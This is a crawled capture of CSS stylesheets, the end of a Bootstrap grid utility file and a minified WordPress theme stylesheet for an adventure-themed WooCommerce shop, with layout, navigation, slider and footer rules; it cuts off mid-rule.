  .aad-bootstrap .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .aad-bootstrap .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .aad-bootstrap .ms-xxl-auto {
    margin-left: auto !important;
  }
  .aad-bootstrap .p-xxl-0 {
    padding: 0 !important;
  }
  .aad-bootstrap .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .aad-bootstrap .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .aad-bootstrap .p-xxl-3 {
    padding: 1rem !important;
  }
  .aad-bootstrap .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .aad-bootstrap .p-xxl-5 {
    padding: 3rem !important;
  }
  .aad-bootstrap .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .aad-bootstrap .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .aad-bootstrap .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .aad-bootstrap .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .aad-bootstrap .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .aad-bootstrap .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .aad-bootstrap .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .aad-bootstrap .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .aad-bootstrap .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .aad-bootstrap .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .aad-bootstrap .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .aad-bootstrap .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .aad-bootstrap .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .aad-bootstrap .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .aad-bootstrap .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .aad-bootstrap .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .aad-bootstrap .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .aad-bootstrap .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .ps-xxl-5 {
    padding-left: 3rem !important;
  }
}
@media print {
  .aad-bootstrap .d-print-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-print-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-print-block {
    display: block !important;
  }
  .aad-bootstrap .d-print-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-print-table {
    display: table !important;
  }
  .aad-bootstrap .d-print-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-print-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-print-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-print-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-print-none {
    display: none !important;
  }
}

/*# sourceMappingURL=bs-grid.css.map */


--- FILE ---
content_type: text/css
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/style.css?ver=1769268689
body_size: 7387
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.3em;border:none;outline:none;text-decoration:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,main{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}body{font-family:effra, "Open Sans", sans-serif;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.004);-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale;overflow:auto;-webkit-overflow-scrolling:touch;line-height:1.2em}#wrapper{overflow-x:hidden}h1,h2,h3,h4,h5,h6{font-weight:normal}p{color:#494949;font-size:16px;line-height:28px;font-weight:500}#content-wrap .wp-block-columns{margin-bottom:0}@media (min-width:782px){#content-wrap .wp-block-column:not(:first-child){margin-left:0}}#content-wrap .wp-block-cover{min-height:auto}#content-wrap .wp-block-image img{height:auto}#content-wrap .wp-block-column{flex-grow:1;margin-left:0}#content-wrap .wp-block-cover,#content-wrap .wp-block-cover-image{padding:initial}body.freeze{overflow:hidden}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.show-mobile{display:none}.background-cover{-webkit-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.fixed{position:fixed}.absolute{position:absolute}#wrapper .content.max,#wrapper .content.large,#wrapper .content.medium,#wrapper .content.small{width:100%}#wrapper .content.center{margin:0 auto}#wrapper .content.center .wp-block-group__inner-container,#wrapper .content.center .wp-block-cover__inner-container{margin:0 auto}#wrapper .content.scene{margin-left:auto;margin-right:auto}#wrapper .content.scene{margin-top:60px;margin-bottom:60px}@media screen and (min-width:360px){#wrapper .content.scene{margin-top:calc(4.5454545455vw + 43.6363636364px);margin-bottom:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .content.scene{margin-top:130px;margin-bottom:130px}}#wrapper .content.max .wp-block-group__inner-container,#wrapper .content.max .wp-block-cover__inner-container{max-width:1400px}#wrapper .content.max.not-inner{max-width:1400px}#wrapper .content.medium .wp-block-group__inner-container,#wrapper .content.medium .wp-block-cover__inner-container{max-width:1000px}#wrapper .content.medium.not-inner{max-width:1000px}#wrapper .content.small .wp-block-group__inner-container,#wrapper .content.small .wp-block-cover__inner-container{max-width:700px}#wrapper .content.small.not-inner{max-width:700px}#wrapper .margin-top-x{margin-top:60px}@media screen and (min-width:360px){#wrapper .margin-top-x{margin-top:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .margin-top-x{margin-top:130px}}#wrapper .margin-bottom-x{margin-bottom:60px}@media screen and (min-width:360px){#wrapper .margin-bottom-x{margin-bottom:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .margin-bottom-x{margin-bottom:130px}}#wrapper .margin-top-s{margin-top:50px}@media screen and (min-width:360px){#wrapper .margin-top-s{margin-top:calc(1.2987012987vw + 45.3246753247px)}}@media screen and (min-width:1900px){#wrapper .margin-top-s{margin-top:70px}}#wrapper .margin-bottom-s{margin-bottom:50px}@media screen and (min-width:360px){#wrapper .margin-bottom-s{margin-bottom:calc(1.2987012987vw + 45.3246753247px)}}@media screen and (min-width:1900px){#wrapper .margin-bottom-s{margin-bottom:70px}}#wrapper .left,#wrapper .right{max-width:700px}#wrapper .left{margin-left:auto}#wrapper .right{margin-right:auto}#wrapper .pad-left{padding-left:45px}#wrapper .pad-right{padding-right:45px}#wrapper .flex-center{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:center;justify-content:center;align-items:center;flex-wrap:wrap}#wrapper .scene{margin-top:60px;margin-bottom:60px}@media screen and (min-width:360px){#wrapper .scene{margin-top:calc(4.5454545455vw + 43.6363636364px);margin-bottom:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .scene{margin-top:130px;margin-bottom:130px}}#wrapper .scene.just-top{margin-bottom:0}#wrapper .scene.just-bottom{margin-top:0}#wrapper .scene-padding{padding-top:60px;padding-bottom:60px}@media screen and (min-width:360px){#wrapper .scene-padding{padding-top:calc(4.5454545455vw + 43.6363636364px);padding-bottom:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .scene-padding{padding-top:130px;padding-bottom:130px}}#wrapper .padding-top-x{padding-top:60px}@media screen and (min-width:360px){#wrapper .padding-top-x{padding-top:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .padding-top-x{padding-top:130px}}#wrapper .padding-bottom-x{padding-top:60px}@media screen and (min-width:360px){#wrapper .padding-bottom-x{padding-top:calc(4.5454545455vw + 43.6363636364px)}}@media screen and (min-width:1900px){#wrapper .padding-bottom-x{padding-top:130px}}h1,h2,h3,h4,h5,h6,p,ul li{font-family:effra, "Open Sans", sans-serif}#wrapper h1{font-weight:700;text-transform:uppercase}#wrapper h1{font-size:60px}@media screen and (min-width:360px){#wrapper h1{font-size:calc(1.9480519481vw + 52.987012987px)}}@media screen and (min-width:1900px){#wrapper h1{font-size:90px}}#wrapper h1{line-height:65px}@media screen and (min-width:360px){#wrapper h1{line-height:calc(1.9480519481vw + 57.987012987px)}}@media screen and (min-width:1900px){#wrapper h1{line-height:95px}}#wrapper h2,#wrapper .product_title.entry-title{font-weight:700}#wrapper h2,#wrapper .product_title.entry-title{font-size:38px}@media screen and (min-width:360px){#wrapper h2,#wrapper .product_title.entry-title{font-size:calc(2.3376623377vw + 29.5844155844px)}}@media screen and (min-width:1900px){#wrapper h2,#wrapper .product_title.entry-title{font-size:74px}}#wrapper h2,#wrapper .product_title.entry-title{line-height:40px}@media screen and (min-width:360px){#wrapper h2,#wrapper .product_title.entry-title{line-height:calc(2.2727272727vw + 31.8181818182px)}}@media screen and (min-width:1900px){#wrapper h2,#wrapper .product_title.entry-title{line-height:75px}}#wrapper h2 span,#wrapper .product_title.entry-title span{color:#f36523}#wrapper h3,#wrapper .woocommerce-loop-product__title{font-weight:500}#wrapper h3,#wrapper .woocommerce-loop-product__title{font-size:18px}@media screen and (min-width:360px){#wrapper h3,#wrapper .woocommerce-loop-product__title{font-size:calc(0.5194805195vw + 16.1298701299px)}}@media screen and (min-width:1900px){#wrapper h3,#wrapper .woocommerce-loop-product__title{font-size:26px}}#wrapper h3,#wrapper .woocommerce-loop-product__title{line-height:20px}@media screen and (min-width:360px){#wrapper h3,#wrapper .woocommerce-loop-product__title{line-height:calc(0.5194805195vw + 18.1298701299px)}}@media screen and (min-width:1900px){#wrapper h3,#wrapper .woocommerce-loop-product__title{line-height:28px}}#wrapper p{font-weight:400}#wrapper p{font-size:18px}@media screen and (min-width:360px){#wrapper p{font-size:calc(0.2597402597vw + 17.0649350649px)}}@media screen and (min-width:1900px){#wrapper p{font-size:22px}}#wrapper p{line-height:30px}@media screen and (min-width:360px){#wrapper p{line-height:calc(0.3896103896vw + 28.5974025974px)}}@media screen and (min-width:1900px){#wrapper p{line-height:36px}}#wrapper .woocommerce-loop-product__title{color:#000}#wrapper #content-wrap ul{margin-left:30px}#wrapper #content-wrap ul li{list-style:disc}#wrapper #content-wrap ul li{font-size:18px}@media screen and (min-width:360px){#wrapper #content-wrap ul li{font-size:calc(0.2597402597vw + 17.0649350649px)}}@media screen and (min-width:1900px){#wrapper #content-wrap ul li{font-size:22px}}#wrapper #content-wrap ul li{line-height:30px}@media screen and (min-width:360px){#wrapper #content-wrap ul li{line-height:calc(0.3896103896vw + 28.5974025974px)}}@media screen and (min-width:1900px){#wrapper #content-wrap ul li{line-height:36px}}#header-wrap{width:100%;z-index:10;left:0;top:0;background-color:#fff}#header-wrap{height:50px}@media screen and (min-width:360px){#header-wrap{height:calc(3.2467532468vw + 38.3116883117px)}}@media screen and (min-width:1900px){#header-wrap{height:100px}}@media screen and (min-width:761px) and (max-width:1024px){#header-wrap{height:7rem}}#header-wrap header{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:space-between;justify-content:space-between;align-items:center;flex-wrap:wrap;height:100%}#header-wrap header #header-logo img{max-height:70px;width:auto}#header-wrap header #header-logo img{max-height:32px}@media screen and (min-width:360px){#header-wrap header #header-logo img{max-height:calc(1.8181818182vw + 25.4545454545px)}}@media screen and (min-width:1900px){#header-wrap header #header-logo img{max-height:60px}}@media screen and (min-width:761px) and (max-width:870px){#header-wrap header #header-logo img{max-width:165px !important;height:auto}}#header-wrap header li{list-style:none}#header-wrap header #nav{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:center;justify-content:center;align-items:center}#header-wrap header #nav nav#primary>ul>li{display:inline-block;margin-left:20px}#header-wrap #header-social{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:8px}@media only screen and (max-width: $width){#header-wrap #header-social{margin-right:40px}}#header-wrap #header-social svg{max-width:23px}@media screen and (min-width:360px){#header-wrap #header-social svg{max-width:calc(1.4285714286vw + 17.8571428571px)}}@media screen and (min-width:1900px){#header-wrap #header-social svg{max-width:45px}}#header-wrap #header-social svg{margin-left:5px}@media screen and (min-width:360px){#header-wrap #header-social svg{margin-left:calc(0.4545454545vw + 3.3636363636px)}}@media screen and (min-width:1900px){#header-wrap #header-social svg{margin-left:12px}}#header-wrap #header-social svg .inner,#header-wrap #header-social svg .outer{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease}#header-wrap #header-social svg:hover .inner{fill:#fff}#header-wrap #header-social svg:hover .outer{fill:#1a3759}#header-wrap #header-social .cart:hover .outer{fill:#f36523}#header-wrap #header-social .cart:hover .inner{fill:#000}nav ul{position:relative;display:inline-table}nav ul:after{content:"";clear:both;display:block}nav ul li a{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease;font-family:effra, "Open Sans", sans-serif;font-weight:700;font-size:16px;text-transform:uppercase;color:#1a3759;display:block}nav ul li a:hover{color:#f36523}nav ul li.menu-item-has-children{position:relative;cursor:pointer}nav ul li.menu-item-has-children>a::after{width:8px;height:18px;content:"❯";display:inline-block;margin-left:5px;position:initial}nav ul li.menu-item-has-children.show>a:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}nav ul li.menu-item-has-children.show>ul{display:block}nav ul ul{display:none;position:absolute;top:100%;left:-20px;background-color:#fff;text-align:left}nav ul ul li{position:relative;display:block;margin-left:0px}nav ul ul li a{display:block}nav ul ul li.menu-item-has-children{padding-right:0}nav ul ul ul{display:none;position:absolute;left:100%;top:0}#mobile{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:2}#mobile .menu-primary-menu-container{position:absolute;width:100%;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;background-color:#fff}#mobile.is-open{display:block}#mobile #mobile-wrapper{padding:120px 30px 30px 30px}#mobile #mobile-wrapper ul{width:100%;text-align:center}#mobile #mobile-wrapper ul li{display:block}#mobile #mobile-wrapper ul li a{padding:12px}#mobile #mobile-wrapper ul li ul{position:static;margin-left:20px}body.admin-bar #header-wrap{margin-top:32px}@media screen and (max-width:782px){body.admin-bar #header-wrap{margin-top:46px}}#mobile-icon{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;border:none;background-color:#1a3759}#mobile-icon{top:7px}@media screen and (min-width:360px){#mobile-icon{top:calc(2vw - 0.2px)}}@media screen and (min-width:760px){#mobile-icon{top:15px}}#mobile-icon div.burger-stack{height:2px;width:15px;background-color:#fff;position:absolute;top:14px;left:7.45px;border-radius:5px}#mobile-icon div.burger-stack:before{transform:translateY(-5px)}#mobile-icon div.burger-stack:after{transform:translateY(5px)}#mobile-icon div.burger-stack:before,#mobile-icon div.burger-stack:after{border-radius:5px;height:3px;background-color:#fff;content:" ";width:100%;height:100%;position:absolute;display:block;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;transition-property:background-color, fill, color, transform;transition:0.3s ease}#mobile-icon.is-open div.burger-stack{background:none}#mobile-icon.is-open div.burger-stack:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#mobile-icon.is-open div.burger-stack:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#wrapper .icon-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:center;justify-content:center;align-items:center}#wrapper .icon-wrapper svg{display:block;width:100%;height:100%}#wrapper .icon-wrapper.not-this-one svg{display:block;width:auto;height:auto}#wrapper .a-shape{overflow:hidden;position:relative}#wrapper .a-shape::before{background-image:url("https://addictiveadventure.com/wp-content/uploads/2021/06/A-shape-grey.svg");background-size:contain;background-repeat:no-repeat;z-index:-2}#wrapper .a-shape.right-side::before{content:" ";width:100%;height:100%;position:absolute;display:block;top:auto;right:0;bottom:0;left:auto;background-position:bottom right}#wrapper .a-shape.left-side::before{content:" ";width:100%;height:100%;position:absolute;display:block;top:auto;right:auto;bottom:0;left:0;background-position:bottom left}#wrapper .image-high{min-height:260px}@media screen and (min-width:360px){#wrapper .image-high{min-height:calc(29.2207792208vw + 154.8051948052px)}}@media screen and (min-width:1900px){#wrapper .image-high{min-height:710px}}#wrapper .shaped{position:relative}#wrapper .shaped::before{content:" ";width:100%;height:100%;position:absolute;display:block;top:0;right:-2px;bottom:auto;left:auto;background-repeat:no-repeat}#wrapper .shaped::after{content:" ";width:100%;height:100%;position:absolute;display:block;top:0;right:auto;bottom:-1px;left:-2px;background-position:top;transform:rotate(180deg)}#wrapper .shaped::before,#wrapper .shaped::after{background-image:url(https://addictiveadventure.com/wp-content/uploads/2021/06/shaped.svg);background-repeat:no-repeat;z-index:1;margin:auto;background-size:contain}#wrapper .shaped::before,#wrapper .shaped::after{width:85px}@media screen and (min-width:360px){#wrapper .shaped::before,#wrapper .shaped::after{width:calc(9.4155844156vw + 51.1038961039px)}}@media screen and (min-width:1900px){#wrapper .shaped::before,#wrapper .shaped::after{width:230px}}#wrapper .shaped::before,#wrapper .shaped::after{height:114px}@media screen and (min-width:360px){#wrapper .shaped::before,#wrapper .shaped::after{height:calc(12.3376623377vw + 69.5844155844px)}}@media screen and (min-width:1900px){#wrapper .shaped::before,#wrapper .shaped::after{height:304px}}#wrapper .blended{mix-blend-mode:overlay;position:relative}#wrapper .overlay-blended{position:relative;overflow:hidden}#wrapper .overlay-blended::before{content:" ";width:100%;height:100%;position:absolute;display:block;top:40%;right:0;bottom:0;left:-37%;margin:auto;background-color:#1a3759;min-height:950px;min-width:1000px;z-index:1;mix-blend-mode:overlay;transform:rotate(55deg)}@media only screen and (max-width: $width){#wrapper .overlay-blended::before{mix-blend-mode:normal;background-color:rgba(25, 54, 88, 0.6);transform:rotate(0)}}#wrapper .bg-overlay{position:relative}#wrapper .bg-overlay a.button:hover{background-color:#fff;color:#1a3759}#wrapper .bg-overlay::before{content:" ";width:100%;height:100%;position:absolute;display:block;background-color:rgba(25, 54, 88, 0.7);z-index:1}#wrapper .bg-dark-blue{background-color:#1a3759}#wrapper .bg-dark-blue h2,#wrapper .bg-dark-blue p{color:#fff}#wrapper .bg-dark-blue a.button:hover{background-color:#fff;color:#1a3759}#wrapper .height-100{height:100%}@media only screen and (max-width: $width){#wrapper .dissapear-mobile{display:none}}#content-wrap{margin-top:50px}@media screen and (min-width:360px){#content-wrap{margin-top:calc(3.2467532468vw + 38.3116883117px)}}@media screen and (min-width:1900px){#content-wrap{margin-top:100px}}#content-wrap #hero{height:90vh}#content-wrap #hero h1{color:#fff;text-transform:uppercase;font-weight:700}#content-wrap #hero h1{font-size:44px}@media screen and (min-width:360px){#content-wrap #hero h1{font-size:calc(4.2857142857vw + 28.5714285714px)}}@media screen and (min-width:1900px){#content-wrap #hero h1{font-size:110px}}#content-wrap #hero h1{line-height:46px}@media screen and (min-width:360px){#content-wrap #hero h1{line-height:calc(4.2857142857vw + 30.5714285714px)}}@media screen and (min-width:1900px){#content-wrap #hero h1{line-height:112px}}#content-wrap #hero .hero-background{min-height:90vh}#content-wrap #hero .blended-cover .wp-block-cover__inner-container{mix-blend-mode:overlay}#content-wrap #hero .hero-a{position:absolute;bottom:0px;right:0;mix-blend-mode:overlay}@media only screen and (max-width:1270px){#content-wrap #hero .hero-a{right:-50%}}@media only screen and (max-width:900px){#content-wrap #hero .hero-a{right:-95%}}#content-wrap #hero a.button{margin-right:10px;margin-bottom:10px}#wrapper .sub-hero .sub-hero-background{min-height:40vh}#wrapper #sidebar,#wrapper h1.woocommerce-products-header__title,#wrapper .woocommerce-notices-wrapper,#wrapper .woocommerce-result-count{display:none}#wrapper .woocommerce-ordering{margin-top:30px}#wrapper .product{max-width:1400px;margin:80px auto 0 auto}#wrapper .price bdi{font-size:18px;color:#1a3759}#wrapper .price bdi span{color:#f36523;font-weight:700;font-size:22px}#wrapper .cart input[type="number"]{padding:5px;margin-top:15px}#wrapper .product_meta a{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;transition-property:background-color, fill, color, transform;transition:0.5s ease;color:#f36523}#wrapper .product_meta a:hover{color:#1a3759}.woocommerce div.product div.images .flex-control-thumbs li{padding:10px !important}.woocommerce div.product div.images .flex-control-thumbs{margin-left:-10px !important;margin-right:-10px !important}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#1a3759 !important}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#1a3759 !important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{color:#1a3759 !important}ul.products{max-width:1400px;margin-left:auto !important;margin-right:auto !important;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:center;justify-content:center;align-items:center;flex-wrap:wrap}ul.products li{list-style:none !important}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:250px !important;margin-bottom:12px !important}.coupon{margin-bottom:30px !important}.select2-container--default .select2-selection--single{border-color:#f36523 !important}.select2-container .select2-selection--single{padding:3px;height:35px !important}#aa-footer #footer-social{margin-top:8px}#aa-footer #footer-social .wp-block-group__inner-container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-justify-content:center;justify-content:center;align-items:center}#aa-footer #footer-social .outer,#aa-footer #footer-social .inner{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease}#aa-footer #footer-social svg{max-width:42px;margin:0 10px}#aa-footer #footer-social svg:hover .outer{fill:#1a3759}#aa-footer #footer-social svg:hover .inner{fill:#fff}#aa-footer .footer-contact svg{max-height:47px;max-width:47px;margin-bottom:8px}#aa-footer .footer-contact svg path{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease}#aa-footer .footer-contact a{color:#000;-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease}#aa-footer .footer-contact:hover path{fill:#f36523}#aa-footer .footer-contact:hover a{color:#f36523}#aa-footer ul.menu{text-align:center;margin-bottom:60px}#aa-footer ul.menu li{display:inline-block;margin:12px}#aa-footer ul.menu li a{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease;font-family:effra, "Open Sans", sans-serif;font-weight:700;font-size:16px;text-transform:uppercase;color:#1a3759}#aa-footer ul.menu li a:hover{color:#f36523}#aa-footer ul.menu li.button>a{color:white}#site-credit p{font-size:14px;color:#a4a4a4}#site-credit p a{color:#a4a4a4}#wrapper .product-slider .slide{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-moz-box-align:flex-start;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-webkit-justify-content:center;justify-content:center;align-items:flex-start;flex-wrap:nowrap;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0 65px}@media only screen and (max-width: $width){#wrapper .product-slider .slide{padding:1px}}#wrapper .product-slider .slide a:not(.button){width:100%}#wrapper .product-slider .slide h3{padding-bottom:15px}#wrapper .product-slider .slide h3,#wrapper .product-slider .slide a.button{margin-left:128px}#wrapper .product-slider .slide h3,#wrapper .product-slider .slide a.button{margin-left:45px}@media screen and (min-width:360px){#wrapper .product-slider .slide h3,#wrapper .product-slider .slide a.button{margin-left:calc(5.3896103896vw + 25.5974025974px)}}@media screen and (min-width:1900px){#wrapper .product-slider .slide h3,#wrapper .product-slider .slide a.button{margin-left:128px}}#wrapper .product-slider .product-slide-image{position:relative;width:100%;-webkit-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat;margin-bottom:8px}#wrapper .product-slider .product-slide-image{min-height:220px}@media screen and (min-width:360px){#wrapper .product-slider .product-slide-image{min-height:calc(13.3116883117vw + 172.0779220779px)}}@media screen and (min-width:1900px){#wrapper .product-slider .product-slide-image{min-height:425px}}#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{width:62px}@media screen and (min-width:360px){#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{width:calc(4.8701298701vw + 44.4675324675px)}}@media screen and (min-width:1900px){#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{width:137px}}#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{height:82px}@media screen and (min-width:360px){#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{height:calc(6.3636363636vw + 59.0909090909px)}}@media screen and (min-width:1900px){#wrapper .product-slider .shaped::before,#wrapper .product-slider .shaped::after{height:180px}}#wrapper .product-slider .shaped::before{bottom:auto;top:-1px}#wrapper .product-slider .shaped::after{top:auto;bottom:-1px}#wrapper .product-slider .arrow{position:absolute;top:0;bottom:0;margin:auto;cursor:pointer}#wrapper .product-slider .arrow .inner-arrow,#wrapper .product-slider .arrow .outer-box{-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-ms-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;transition-property:background-color, fill, color, transform;transition:0.6s ease}@media only screen and (max-width: $width){#wrapper .product-slider .arrow{top:auto;bottom:-10px}}#wrapper .product-slider .arrow.prev{left:0px;right:auto}@media only screen and (max-width: $width){#wrapper .product-slider .arrow.prev{left:auto;right:60px}}#wrapper .product-slider .arrow.prev:hover .inner-arrow{transform:translateX(-6px)}#wrapper .product-slider .arrow.next{left:auto;right:0px}#wrapper .product-slider .arrow.next:hover .inner-arrow{transform:translateX(6px)}#wrapper .product-slider .arrow:hover .outer-box{fill:#1a3759}#wrapper .product-slider .arrow:hover 